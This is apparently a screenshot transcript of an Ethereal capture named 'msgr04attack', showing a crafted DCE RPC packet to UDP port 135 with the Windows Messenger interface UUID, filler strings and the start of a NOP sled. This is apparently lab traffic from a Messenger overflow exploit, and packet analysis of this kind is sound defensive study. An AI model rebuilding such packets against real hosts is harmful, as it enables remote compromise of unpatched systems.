 msgr04attack - Ethereal
File Edit Capture Display Tools Help
No. . Time Source SrcPort Destination DestPort Protocol Info
1 0.000000 192.168.1.2 1032 192.168.1.3 135 DCERPC Request: seq_num: 0 opnum: 0
2 0.000645 192.168.1.2 192.168.1.3 IP Fragmented IP protocol (proto=UDP 0x11, off=1480)
3 0.000992 192.168.1.2 192.168.1.3 IP Fragmented IP protocol (proto=UDP 0x11, off=2960)
Frame 1 (1514 bytes on wire, 1514 bytes captured)
Ethernet II, Src: 00:0c:29:3e:23:46, Dst: 00:0c:29:bf:38:de
Internet Protocol, Src Addr: 192.168.1.2 (192.168.1.2), Dst Addr: 192.168.1.3 (192.168.1.3)
User Datagram Protocol, Src Port: 1032 (1032), Dst Port: 135 (135)
Source port: 1032 (1032)
Destination port: 135 (135)
Length: 3744
Checksum: 0x009b
DCE RPC
Version: 4
Packet type: Request (0)
Flags1: 0x28
Flags2: 0x00
Data Representation: 100000
Serial High: 0x00
Object UUID: 00000000-0000-0000-0000-000000000000
Interface: 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc
Activity: 3fdb5b6e-6942-6873-6b65-6b32303033ff
Server boot time: 0x00000000
Interface Ver: 1
Sequence num: 0
Opnum: 0
Interface Hint: 0xffff
Activity Hint: 0xffff
Fragment len: 3656
Fragment num: 0
Auth proto: None (0)
Serial Low: 0x00
Stub data (1392 bytes)
0020 01 03 04 08 00 87 0e a0 00 9b 04 00 28 00 10 00 ........ ....(...
0030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
0040 00 00 f8 91 7b 5a 00 ff d0 11 a9 b2 00 c0 4f b6 ....{Z.. ......O.
0050 e6 fc 6e 5b db 3f 42 69 73 68 6b 65 6b 32 30 30 ..n[.?Bi shkek200
0060 33 ff 00 00 00 00 01 00 00 00 00 00 00 00 00 00 3....... ........
0070 ff ff ff ff 48 0e 00 00 00 00 0a 00 00 00 00 00 ....H... ........
0080 00 00 0a 00 00 00 4e 45 54 4d 41 4e 49 41 43 00 ......NE TMANIAC.
0090 00 00 05 00 00 00 00 00 00 00 05 00 00 00 41 44 ........ ......AD
00a0 49 4b 00 00 00 00 10 0e 00 00 00 00 00 00 10 0e IK...... ........
00b0 00 00 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
00c0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
00d0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
Start XP1 - Attack Tools ... msgr04attack - ... 2:01 PM